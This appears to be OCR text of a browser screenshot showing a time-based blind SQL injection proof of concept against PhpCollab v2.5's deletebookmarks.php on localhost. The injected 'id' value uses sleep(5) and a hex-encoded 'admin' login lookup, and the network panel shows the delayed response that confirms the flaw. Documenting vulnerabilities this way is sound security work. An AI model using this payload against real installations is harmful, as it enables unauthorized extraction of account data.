 最常访问 火狐官方站点 建议网站 新手上路 网页快讯库 常用网址 淘 爱淘宝 移动设备上的书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/phpcollab/bookmarks/deletebookmarks.php?&PHPSESSID=194e67be3aebd12f88ff8fc622818a5c&
Split URL id=select+sleep(5)+from+members+where+login+like+0x61646d696e
Execute
Enable Post data Enable Referrer
Bookmarks / Delete bookmarks
Delete bookmarks
Delete the following?
Delete Cancel
PhpCollab v2.5 - Connected users: 1
查看器 控制台 调试器 { } 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 52.16 KB, 7.34 秒 过滤 URL
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET deletebookmarks.php?&PHPSESSID... localhost html 3.61 KB 3.61 KB → 6732 ms
200 GET general.js localhost js 已缓存 18.34 KB
200 GET overlib_mini.js localhost js 已缓存 24.89 KB
200 GET stylesheet.css localhost css 已缓存 5.32 KB